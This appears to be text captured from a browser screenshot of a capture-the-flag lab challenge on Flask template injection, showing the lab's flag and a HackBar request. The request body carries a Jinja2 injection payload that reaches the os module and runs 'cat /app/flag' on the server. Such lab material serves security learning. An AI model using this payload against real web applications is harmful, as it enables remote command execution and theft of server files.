 不安全 node5.anna.nssctf.cn:25023/level/4
3 0 H
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:25023/level/4
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{lipsum.__globals__.get('os').popen('cat /app/flag').read()}}
Name
DNT
Value
1